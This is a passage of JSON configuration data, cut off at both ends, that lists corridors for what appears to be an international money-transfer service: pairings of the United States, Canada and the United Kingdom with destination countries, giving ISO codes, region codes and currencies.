States"},"currency":"USD"},"target":{"country":{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SK","iso3":"SVK","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"VN","iso3":"VNM","receiveRegionIso3":"SEA","defaultCurrency":"VND"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PR","iso3":"PRI","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CY","iso3":"CYP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PH","iso3":"PHL","receiveRegionIso3":"SEA","defaultCurrency":"PHP"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ZM","iso3":"ZMB","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AR","iso3":"ARG","receiveRegionIso3":"CSA","defaultCurrency":"ARS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United 